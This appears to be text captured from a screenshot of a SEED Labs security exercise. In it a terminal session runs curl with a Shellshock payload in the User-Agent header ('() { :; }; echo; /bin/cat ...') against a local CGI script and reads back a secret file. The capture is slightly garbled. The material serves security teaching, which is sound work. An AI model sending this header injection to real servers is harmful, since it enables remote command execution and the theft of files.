 Termina File Edit View Search Terminal Help 1:22 PM Seed
Open Save Undo
myprog.cgi secret.txt
hi! this is task1!
Terminal
[12/02/2017 13:20] seed@ubuntu:~$ ls -l secret
-rw-rw-r-- 1 seed seed 19 Dec  2 13:12 secret
[12/02/2017 13:20] seed@ubuntu:~$ pwd
/home/seed
[12/02/2017 13:20] seed@ubuntu:~$ curl -H "User-Agent: () { :; }; ec
ho; /bin/cat /home/seed/secret" http://localhost/cgi-bin/myprog.cgi
hi! this is task1!
[12/02/2017 13:21] seed@ubuntu:~$
Plain Text Tab Width: 8 Ln 1, Col 4 INS